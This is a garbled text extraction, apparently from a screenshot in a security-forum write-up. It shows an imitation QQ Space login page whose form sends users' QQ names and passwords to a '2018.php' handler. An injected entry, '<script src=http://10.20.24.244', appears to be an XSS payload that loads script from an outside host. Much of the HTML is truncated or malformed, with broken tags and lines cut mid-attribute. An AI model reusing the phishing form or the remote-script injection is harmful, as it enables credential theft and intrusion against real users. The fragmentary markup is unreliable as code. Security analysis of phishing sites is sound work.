 QQ空间
1314520<script src=http://10.20.24.244
••••••••••
登陆
忘了密码?
注册新帐号
<head>…</head>
<body>
<div id="logo" class="logo"></div>
<!--<form id="form" action="index.php" method="post" onsubmit=
<form action="2018.php" method="post" onsubmit="return ts()">
<div id="q_logon_list" class="q_logon_list"></div>
<div id="web_login">
<ul id="g_list">
<liid="g_u">
<div id="del_touch" class="del_touch">…</div>
<input id="u" class="inputstyle" name="user" autocomple
<li id="g_p">
<div id="del_touch_p" class="del_touch">…</div>
<input id="p" class="inputstyle" maxlength="16" type=
placeholder="请输入您的QQ密码">
</li>
</liid="g_u">
</ul>
<button id="go" name="submit">登陆</button>
<div href="javascript:void(0);" id="onekey">一键登录</div>
微信号: hackctf
先知社区